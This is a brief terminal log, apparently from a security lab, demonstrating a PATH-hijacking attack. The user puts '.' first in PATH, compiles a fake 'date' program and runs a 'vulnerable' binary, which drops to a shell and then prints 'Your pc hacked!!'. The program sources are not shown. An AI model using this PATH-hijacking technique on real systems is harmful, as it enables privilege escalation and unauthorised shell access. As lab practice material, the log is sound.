 tarusimittal@LAPTOP-6CRHF1GO:/mnt/c/Users/Tarusi Mittal/desktop$ export PATH=.:$PATH
tarusimittal@LAPTOP-6CRHF1GO:/mnt/c/Users/Tarusi Mittal/desktop$ gcc -o date date.c
tarusimittal@LAPTOP-6CRHF1GO:/mnt/c/Users/Tarusi Mittal/desktop$ ./vulnerable
$ exit
Your pc hacked!!tarusimittal@LAPTOP-6CRHF1GO:/mnt/c/Users/Tarusi Mittal/desktop$ gcc -o date date.c